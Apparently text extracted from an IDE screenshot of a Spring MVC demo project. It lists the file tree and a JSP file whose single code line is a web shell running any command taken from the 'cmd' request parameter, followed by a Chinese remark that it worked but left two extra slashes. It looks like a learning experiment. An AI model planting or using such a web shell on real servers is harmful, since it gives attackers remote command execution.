 ngMVC springMVC-demo1 src main webapp WEB-INF views JspScriptlet
Project
web.xml pom.xml (springMVC-demo1) fuckJsp.jsp springMVC.xml HelloController.java EvalBean.java CommonBean.java
CommonBean
EvalBean
resources
springMVC.xml
webapp
WEB-INF
templates
index.html
views
fuckJsp.jsp
index.jsp
web.xml
test
java
target
pom.xml
1 -
2 -
3 <%Runtime.getRuntime().exec(request.getParameter(\"cmd\"));%>
4
虽然成功了，但是不知道为什么
多了两个斜杠